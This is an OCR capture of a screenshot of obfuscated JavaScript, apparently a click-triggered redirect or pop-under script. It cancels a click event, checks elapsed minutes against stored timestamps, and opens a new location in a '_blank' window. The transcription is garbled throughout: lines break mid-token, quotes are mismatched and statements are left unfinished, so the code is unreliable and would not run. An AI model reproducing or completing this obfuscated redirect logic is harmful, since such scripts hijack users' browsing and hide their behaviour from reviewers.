
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&